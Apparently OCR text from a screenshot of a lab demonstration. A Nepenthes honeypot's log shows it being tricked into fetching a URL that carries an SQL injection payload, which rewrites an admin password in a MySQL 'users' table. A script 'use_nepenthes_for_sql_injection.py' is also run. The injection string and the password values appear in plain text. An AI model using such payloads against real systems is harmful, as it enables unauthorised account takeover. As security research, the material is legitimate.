 Microsoft Windo
Debian Linux – Parallels Desktop
Poste de travail
test.o
Corbeille
Project2.layout
Zetronome
Mes documents
dbg_x86_6.8...
WinZip
shellcode_exec
Favoris réseau
Internet
Explorer
Mozilla Firefox
setup.exe
Invite de commandes - mysql -u root
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | pouet | admin |
1 row in set (0.00 sec)
mysql>
e) (Debian 4.1.1-21)
Started on levin running Linux/i686 release 2.6.18-5-686
[ info mgr ] Loaded Nepenthes Configuration from "/opt/nepenthes/etc/nepenthes/n
epenthes.conf".
[ crit net handler ] Could not Bind Socket to Port 25
Address already in use
[ crit net handler ] ERROR Could not init Socket Socket TCP  (bind) 0.0.0.0:0 ->
 0.0.0.0:25 because of Address already in use
[ crit net mgr ] ERROR Binding :25 failed
[ info sc module ] Loading signatures from file var/cache/nepenthes/signatures/s
hellcode-signatures.sc
[ crit mgr ] Compiled without support for capabilities, no way to run capabiliti
es
[ info sc handler ] Detected generic wget Shellcode: "wget 10.211.55.3/sqlinject
ion/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*;"
[ info down mgr ] Handler http download handler will download http://10.211.55.3
/sqlinjection/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*
[ info down handler ] Resolving host http://10.211.55.3/sqlinjection/updatePassw
ord.php?newPass=pouet'/**/where/**/username='admin'/* ...
[ debug info fixme ] DNS is ip 10.211.55.3
[ info down handler ] url 10.211.55.3 resolved
[ info mgr submit ] File 79e4d33c280dc5a3e9f487b5b7ace935 has type HTML document
 text
Click inside Single Window to capture mouse
ftp%3a%2f...
Makefile.win
php_5.1.2_m...
WampServer
wxdevcpp_6....
Project1.dev
test.ASM
more_advanc...
vcsetup.exe
fasmw16724.zip
main2.c
winscp406set...
main.c
fasmw16724
Project2.dev
zetronome10...
Default (78,8)
New
Info
Customize
Close
Execute
Bookmarks
Default
$./use_nepenthes_for_sql_injection.py
$
démarrer
Invite de commandes...
Click inside Single Window to capture mouse